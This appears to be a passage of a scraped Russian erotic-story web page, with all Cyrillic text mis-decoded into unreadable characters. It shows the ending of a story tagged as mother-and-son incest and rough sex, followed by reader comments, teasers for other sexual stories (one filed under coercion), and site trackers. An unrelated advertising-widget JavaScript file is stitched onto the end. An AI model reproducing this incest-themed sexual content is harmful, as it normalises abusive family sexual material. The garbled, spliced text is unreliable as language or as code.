ïûòàëñÿ îñìûñëèòü ïðîèçîøåäøèå. ß âñå ýòè ãîäû ïîäñìàòðèâàë çà ìàìîé, êàê îíà ïîëó÷àëà óäîâîëüñòâèå îò ÷ëåíîâ è âîçìîæíî òåïåðü è ÿ õî÷ó ýòîãî... Äóìàÿ îá ýòîì ÿ ñòàë çàñûïàòü.</p><p>Íà óëèöå òèõî çàâûâàë âåòåð, â êîìíàòå áûëî òåïëî, à ìíå áûëî õîðîøî.</p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 2592</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 1</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>16210</span>&nbsp;&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 1'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>1</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +8.4 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[9]</span> </span></p>
<p class='post_tags'> <span class='icon-fire red'></span> <a href='/searchtags.php?search=ìæì'>ìæì</a>, <a href='/searchtags.php?search=ìàòü+è+ñûí'>ìàòü è ñûí</a>, <a href='/searchtags.php?search=ãðóáûé+ñåêñ'>ãðóáûé ñåêñ</a>, <a href='/searchtags.php?search=ïåðâûé+ìèíåò'>ïåðâûé ìèíåò</a>, <a href='/searchtags.php?search=ïîäãëÿäâàíèå'>ïîäãëÿäâàíèå</a></p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="61759">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>76</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="8.4"/>
	                <input type="hidden" name="votes" value="9"/>
	                <input type="hidden" name="vote-id" value="61759"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="FiendLeon">
					<input type="hidden" name="loadfrom" value="sexytales"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:76%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (76 èç 100)'>
<div class='progressbar'>76</div>
</div>
</div>
</div>
	
<span style='margin-left:8px' id='markstring'></span> 
			<div class="border-wrap"><a href='author.php?author=FiendLeon'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà FiendLeon</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<div class='post_comment' id='comment'>Êîììåíòàðèè <span class='green' id='count_comments'> 3 </span></div><div id='commentPlace'><div class="commentBox"><ul class="hentry" id="comment_list"><li id="comment151892" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara.jpg" alt="%C4%F0%F3%E332"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=Äðóã32">Äðóã32</a>  </div>
									<div class="date fadeable"> 17.12.2017 17:35</div>
									<div class="bookmark fadeable"><a href="/post_61759#comment151892">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>À ïðîäîëæåíèå ðàññêàçîâ ïðî áðàòà áóäåò?</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(151892)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment151894" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara10.jpg" alt="Leo"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=Leo">Leo</a>  <span class = 'green' title='Ðåéòèíã Leo'>43</span></div>
									<div class="date fadeable"> 19.12.2017 16:28</div>
									<div class="bookmark fadeable"><a href="/post_61759#comment151894">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>Èíòåðåñíî, ïðîäîëæàé, ïîæàëóéñòà.</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(151894)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment151893" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.vip/registration/avatars/net-avatara28.jpg" alt="Mendkos"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=Mendkos">Mendkos</a>  <span class = 'green' title='Ðåéòèíã Mendkos'>147</span></div>
									<div class="date fadeable"> 19.12.2017 18:21</div>
									<div class="bookmark fadeable"><a href="/post_61759#comment151893">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>Äà, î÷åíü áû õîòåëîñü ïî÷èòàòü ïðîäîëæåíèå ñåðèè «Ñâîäíûé áðàò»</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(151893)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><span id="finishul"></span></ul></div></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ñëó÷àéíûå ðàññêàçû èç êàòåãîðèè <a href='view_cat.php?cat=15'>Ì + Ì</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_91552'>Îäíàæäû íà îçåðå</a> <img class='lit_img' src='/img/cat/w.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span>   <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a>  <a href='view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a>  <a href='view_cat.php?cat=4'>Â ïåðâûé ðàç</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2023-09-06'>6 ñåíòÿáðÿ 2023</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=ProstoyParen'>ProstoyParen</a></p>
	<div class = 'maintext'> <a  href='post_91552'>Îäíàæäû ÿ åçäèë ëåòîì â ïðèãîðîä ê ðîäñòâåííèêàì,  ÿ âåñü âñïîòåë â äóøíîì àâòîáóñå è êîãäà àâòîáóñ åõàë ìèìî îçåðà,  òî ÿ íå ñìîã óäåðæàòüñÿ,  âûøåë èç àâòîáóñà è ïîäîøåë ê âîäå. ß ñíÿë ñ ñåáÿ ôóòáîëêó è ñåë âîçëå âîäû. Îò îçåðà òÿíóëî õîëîäíîé âëàãîé è ÿ î÷åíü õîòåë èñêóïàòüñÿ,  íî ÿ íå çíàë ýòó... </a> </div>
	<br> <a class='butn-green' href='post_91552'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> <img class='censor opacity50' src='/img/censored.gif' title='Ïóáëèêàöèÿ ñîäåðæèò áîëüøîå êîëè÷åñòâî íåíîðìàòèâíîé ëåêñèêè (ìàò)' alt='öåíçóðà'>
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 108898</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 25745</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 171</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.5</span> <span class='black hide_mobile'>[18]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.5'>&nbsp;&nbsp; <a href='/post_91552#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 1</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3a2.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_72218'>Ñåëüñêèå ïðèêëþ÷åíèÿ!</a> <img class='lit_img' src='/img/cat/sxt.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> </p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2020-08-28'>28 àâãóñòà 2020</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=holop1987'>holop1987</a></p>
	<div class = 'maintext'> <a  href='post_72218'>Âîîáùå òîãäà ìíå áûëî 21 ãîä, ðîñò 172 âåñ 64, ãóáêè ïðèïóõøèå, ïîïêà êðóãëàÿ! Íî íà÷àëîñü âñ¸ åù¸ â 18 ëåò. Òàê îäèí âîåíêîì è ñêàçàë ìíå, òåáå ñ òàêèìè äàííûìè íåëüçÿ â àðìèþ, òÿæåëî òåáå áóäåò. Åñòü âàðèàíò âñå ðåøèòü. Äîãîâîðèëèñü, âñòðåòèëèñü ó íåãî. ß çàø¸ë ê íåìó îí ãîâîðèò: — êîðî÷å õî÷åøü... </a> </div>
	<br> <a class='butn-green' href='post_72218'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 5039</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 6129</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 44</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 7.33</span> <span class='black hide_mobile'>[6]</span> <img style='margin-bottom:-2px;' src='img/7.png' alt='îöåíêà' title='Ðåéòèíã 7.33'>&nbsp;&nbsp; <a href='/post_72218#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 1</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3a2.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_23362'>Ñòàðûé ïèäîð â ðåñòîðàíå</a> <img class='lit_img' src='/img/cat/st.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span>   <a href='view_cat.php?cat=22'>Çàïðåäåëüíîå</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2012-01-07'>7 ÿíâàðÿ 2012</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%D1%E8%E4%EE%F0%EE%E2%E8%F7+%CF%E5%F2%FF'>Ñèäîðîâè÷ Ïåòÿ</a></p>
	<div class = 'maintext'> <a  href='post_23362'>Ïî íàïðàâëåíèþ êî âõîäó â ðåñòîðàí "N" äâèãàëñÿ ãðóçíûé, ïîæèëîé, ñ âèäó, ìóæ÷èíà. Îí áûë î÷åíü òó÷íûé, ñ îãðîìíûì ïóçîì, ñåäîé, ñ çàìåòíîãî ðàçìåðà ëûñèíîé è ðîñêîøíîé, äëèííîé áîðîäîé. Îäåò îí áûë â ò¸ìíî – ñåðûé êîñòþì è î÷êè. 
Êîãäà îí ïðèáëèçèëñÿ ê øâåéöàðó, ïðîèçîøëî ñàìîå èíòåðåñíîå. Ñîáà÷èé...  </a> </div>
	<br> <a class='butn-green' href='post_23362'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 3650</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 6673</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 61</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 6.1</span> <span class='black hide_mobile'>[10]</span> <img style='margin-bottom:-2px;' src='img/6.png' alt='îöåíêà' title='Ðåéòèíã 6.1'>&nbsp;&nbsp; </p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 8'> <sup>+8</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 3'> <sup>+3</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/house/strong.js?29590&u=null&a=0.0652626434309731
body_size: 10877
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17686867081193219176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
